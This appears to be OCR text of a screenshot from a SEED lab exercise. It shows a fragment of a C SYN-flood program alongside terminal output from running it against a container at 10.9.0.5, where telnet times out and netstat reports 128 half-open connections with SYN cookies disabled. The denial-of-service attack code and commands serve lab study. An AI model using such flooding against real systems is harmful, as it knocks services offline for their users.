 Applications
synflood.c - volumes - V...
Xfce Terminal
4
Fri 29 Oct, 05:52 seed
synflood.c - volumes - Visual Studio Code
File Edit Selection View Go Run Terminal Help
C synflood.c
C synflood.c
104 struct tcpheader *tcp = (struct tcpheader *) (buffer +
105 sizeof(struct ipheader));
106
107 if (argc < 3) {
108 printf("Please provide IP and Port number\n");
109 printf("Usage: synflood ip port\n");
110 exit(1);
111 }
112
113 char *DEST_IP = argv[1];
114 int DEST_PORT = atoi(argv[2]);
115
116
117 srand(time(0)); // Initialize the seed for random # generation.
118 while (1) {
119 memset(buffer, 0, PACKET_LEN);
120 /*********************************************************
121 Step 1: Fill in the TCP header.
122 ********************************************************/
0 0 Ln 113, Col 1 (65 selected) Spaces: 2 UTF-8 LF C
Terminal - seed@seed-vm-1: ~/dev/project5/Labsetup/volumes
File Edit View Terminal Tabs Help
seed@seed-vm-1:~/dev/project5/Labsetup/volumes$ gcc -o synflood synflood.c
seed@seed-vm-1:~/dev/project5/Labsetup/volumes$ docksh 57
root@seed-vm-1:/# cd volumes/
root@seed-vm-1:/volumes# ./synflood 10.9.0.5 23
Terminal - seed@seed-vm-1: ~
File Edit View Terminal Tabs Help
root@c45927130a13:/# telnet 10.9.0.5
Trying 10.9.0.5...
telnet: Unable to connect to remote host: Connection timed out
root@c45927130a13:/#
Terminal - seed@seed-vm-1: ~
File Edit View Terminal Tabs Help
root@ba2bbf6bf8c0:/# sysctl net.ipv4.tcp_max_syn_backlog
net.ipv4.tcp_max_syn_backlog = 256
root@ba2bbf6bf8c0:/# sysctl -a | grep syncookies
net.ipv4.tcp_syncookies = 0
root@ba2bbf6bf8c0:/# ip tcp_metrics flush
root@ba2bbf6bf8c0:/#  netstat -tna | grep SYN_RECV | wc -l
128
root@ba2bbf6bf8c0:/#  netstat -tna | grep SYN_RECV | wc -l
128
root@ba2bbf6bf8c0:/#